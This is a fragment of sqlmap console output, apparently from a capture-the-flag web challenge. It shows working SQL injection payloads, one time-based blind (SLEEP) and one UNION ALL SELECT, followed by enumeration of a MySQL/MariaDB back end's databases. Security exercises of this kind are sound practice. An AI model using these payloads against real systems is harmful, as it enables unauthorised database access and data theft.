 C:\Windows\System32\cmd.ex
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
Payload: id=TMP0919' OR SLEEP(5)#
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-5644' UNION ALL SELECT CONCAT(0x7162787071,0x4b5767786244564f777348474267636167467a596b42426b78684a4144
677447675a6859656f566c,0x7170706a71),NULL,NULL,NULL,NULL-- -
---
[13:33:42] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:33:42] [INFO] fetching database names
available databases [6]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[13:33:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times, 429 (Too Many Requests) - 18 times
[13:33:42] [INFO] fetched data logged to text files under 'C:\Users\a\AppData\Local\sqlmap\output\a9aac191-604b-4cd9-b15
e-775f0c79a778.node4.buuoj.cn'
[*] ending @ 13:33:42 /2023-10-21/
D:\CTF\WEB\sqlmapproject-sqlmap-1.7.9-3-ge0ec2fc\sqlmapproject-sqlmap-e0ec2fc>